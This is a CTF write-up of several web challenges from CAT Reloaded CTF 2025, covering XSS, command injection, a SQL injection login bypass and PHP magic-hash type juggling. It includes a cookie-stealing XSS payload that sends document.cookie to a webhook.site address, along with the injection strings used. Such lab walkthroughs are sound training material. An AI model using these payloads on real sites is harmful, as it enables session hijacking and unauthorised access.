CAT Reloaded CTF 2025 - Web Challenges

Hello, This my first CTF (CAT Reloaded CTF 2025). In this writeup I will explain how I get the flag for 6 web challenges.
Let’s get started.
Table of Contents
- Scripto
- The Phantom Thief
- DirDigger
- PipeDream
- adminadminadmin
- اشاااااررررررر
- Python Compiler!
- All are blocked ya m3lm
- The Atomic Break-In
Scripto
We can see a website that allows us to write a comment, so let’s type random text to see how it works.
As we see above that the comment is reflected in the web page, so the first thing come to my mind is HTML Injection and XSS (Cross Site Scripting). Let’s test for special characters and see how it will be reflected.


The special characters reflected successfully, let’s try to inject HTML code and then XSS and we can see the flag.
XSS payload: <img src=x onerror=alert(10)>
HTML Payload: <h1>Hello World</h1>
The Phantom Thief
The challenge provides us with feedback system website which allows us to write a feedback and it will be send to admin.


So, the first thing came to my mind is to send a malicious feedback to admin to steal cookies or read the flag.

We can use ngrok, burp collaborator or webhook to . I will use webhook site to receive the response when the admin access a malicious feedback.
XSS Payload: <img src=x onerror=fetch("https://webhook.site/09c537c2-5f1c-4ae1-b4b5-245abf43a2c0/?cookie="+document.cookie)>
DirDigger
The website have a normal page with Admin Login button and the source code doesn’t have something interesting.
Let’s move to login page. If we try to login with default credentials, it’s not working and source code not useful.
As the challenge name indicate to directory brute force, we can back to /admin/ directory.
After further directory enumeration I can’t found something, so let’s try to go to robots.txt.
Niceee! interesting directories are here.

Let’s try to access them.


Unfortunately we can’t access them, so we can run dirsearch, gobuster, dirb or any directory brute force tool and we can find /flag.txt. Let’s try to access it and read the flag.
PipeDream
The challenge provides us with a ping tool in a website. ping allows us to check if ip or host is up or not by sending icmp packets.
Let’s look at the code also:

We can see above that the IP which is user input is injected into ping command without validation and executed in shell_exec function (dangerous!).
So, we can run system commands and escape ping command using | or ;.



adminadminadmin
The website has a login page and the object is to be an admin, so we can try default credentials such as admin:admin, admin:password, .etc.
Default credentials not working and source code doesn’t have something interesting.

We can try to bypass login page using basic SQL Injection: admin' -- -.
Now we can suppose the query looks like the following:
select flag from users where username='admin' -- - & password='test'
اشاااارااااااككككك
The website has an admin login page and we need to login as admin to get the flag. As previous I tried default credentials and SQL Injection but not working.
Let’s look at the src.php file provided from the challenge description.
We can see that the app checks if the username is admin username and password hash of user is password hash of admin.

PHP’s == operator is prone to type juggling vulnerabilities.
In PHP, type juggling refers to the automatic and dynamic conversion of data types during operations or comparisons.
if both hashes look like numbers, PHP treats them as numbers.

The MD5 hash of "QNKCDZO" is 0e830400451993494058024219903391, which looks like scientific notation (0e... means 0 × 10^...).
So, we can assume that $admin_password_hash happens to be another string that also starts with 0e... (e.g., 0e123456789...) , PHP will interpret both as 0 in scientific notation and consider them equal.
Python Compiler!
The website provides us with a python code execution which we can write python code and it will be executed such as print("Hello World").
